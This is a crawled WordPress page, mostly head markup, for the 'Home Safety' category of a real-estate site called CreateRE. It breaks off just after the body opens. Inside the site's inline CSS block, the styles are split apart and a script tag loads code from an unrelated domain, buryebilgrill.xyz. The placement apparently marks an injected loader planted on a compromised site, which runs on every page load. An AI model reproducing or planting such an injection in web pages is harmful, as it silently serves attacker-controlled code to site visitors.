

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://createre.com/category/home-safety/
body_size: 13857
content:
<!DOCTYPE html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" > <!--<![endif]--><head>  <script defer src="[data-uri]"></script> <meta charset="UTF-8" /> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"/><link rel="pingback" href="https://createre.com/xmlrpc.php" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>Home Safety &#8211; CreateRE</title><meta name='robots' content='max-image-preview:large' /> <script defer src="[data-uri]"></script><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; Feed" href="https://createre.com/feed/" /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; Comments Feed" href="https://createre.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; Home Safety Category Feed" href="https://createre.com/category/home-safety/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='twbbwg-global-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_98975498b1a122de75a24dd80ade5719.php?ver=1.0.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://createre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f58316e9b2d53befb4986b2ce25fe067.php?ver=4.2.18' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script defer src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.php?ver=5.9.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_fonts-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_a9df041d122839ca80bde8891d0e7e14.php?ver=0.0.1' type='text/css' media='all' /><link rel='stylesheet' id='sumoselect-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' /><link rel='stylesheet' id='mCustomScrollbar-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_frontend-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.23' type='text/css' media='all' /><link rel='stylesheet' id='pinterestRSScss-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_4dacb9450c3994c1e789460ef91a9564.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_d0d43fdc95f727e8d29f59752eaf29e1.php?ver=5.3.1' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}</style><link rel='stylesheet' id='opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C300%2C500%2C700&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://createre.com/wp-content/themes/larx/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://createre.com/wp-content/themes/larx/assets/plugins/font-awesome/css/font-awesome.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_5c0fe522b19f31f3544b4fdf0930b451.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-styles-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f6ff0a88059fe7ce3ae23424ad27b7a0.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-dark-css-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_86ea2a15926b7389070345b7b4d247ce.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-color-theme-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_0841da7aa198bf38a4b323ddf43ad8f2.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='style-dynamic-css' href='https://createre.com/wp-content/themes/larx/assets/css/style-dynamic.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_968048ab17948ff12b1df618ee6efdf9.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_cac19de39b4b14e0b8aaa90d06bfe696.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://createre.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_ff0fe79a84cc0bca49a1954b6be655e4.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" /><link rel='stylesheet' id='photonic-slider-css' href='https://createre.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20240527-25134' type='text/css' media='all' /><link rel='stylesheet' id='photonic-lightbox-css' href='https://createre.com/wp-content/plugins/photonic/include/ext/lightgallery/lightgallery.min.css?ver=20240527-25134' type='text/css' media='all' /><link rel='stylesheet' id='photonic-css' href='https://createre.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20240527-25134' type='text/css' media='all' /><style id='photonic-inline-css' type='text/css'>/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-instagram-stream .photonic-pad-photos { padding: 5px px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}</style><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.18'  type='font/woff2' crossorigin /><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" /><style id='font-awesome-official-v4shim-inline-css' type='text/css'>@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}</style> <script defer src="[data-uri]"></script><script type="text/javascript" src="https://createre.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_3fb461c1b082f494c9e0eaaafcf8bd72.php?ver=1.2.2" id="twbbwg-circle-js"></script> <script defer id="twbbwg-global-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_2c7284f4ed47a54704650cdd9a1d5ffb.php?ver=1.0.0" id="twbbwg-global-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script> <script defer id="bwg_frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.23" id="bwg_frontend-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=6.4.3" id="pinterestRSSjs-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1" id="tp-tools-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1" id="revmin-js"></script>    <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-ZVJQ4X2K55" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://createre.com/wp-json/" /><link rel="alternate" type="application/json" href="https://createre.com/wp-json/wp/v2/categories/116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://createre.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.3" /><meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Site Kit by Google 1.127.0" /> <script defer src="[data-uri]"></script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQN4MBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script defer src="[data-uri]"></script><style>#header{
margin: 0 auto;
height: 85px;
}
.header-nav {
    background-color: rgb(65, 64, 69);
}
.navbar {
    min-height: 80px;
}
.offcanvas-nav {
  background: #414045;
  border-color: #414045;
  border-radius: 0;
  margin: 0;
  padding-top: 15px;
  padding-bottom: 10px;
  width: 100%;
  color: #414045;
}
#footer{
margin: 0 auto;
height: 85px;
}
.header-nav {
    background-color: rgb(65, 64, 69);
}
.navbar {
    min-height: 80px;
}

.offcanvas-nav {
  background: #414045;
  border-color: #414045;
  border-radius: 0;
  margin: 0;
  padding-top: 15px;
  padding-bottom: 10px;
  width: 100%;
  color: #414045;
}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://createre.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-32x32.png" sizes="32x32" /><link rel="icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-180x180.png" /><meta name="msapplication-TileImage" content="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-270x270.png" /><style type="text/css" id="wp-custom-css">/* Link Hover Color */
a:hover { color: #27aae1; }
/* Link Color */
a { color: #27aae1; }</style><style id="theme_data-dynamic-css" title="dynamic-css" class="redux-options-output">.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 data-rsssl=1 class="archive category category-home-safety category-116 wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="preloader"><div class="preloader-container"><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQN4MBS"
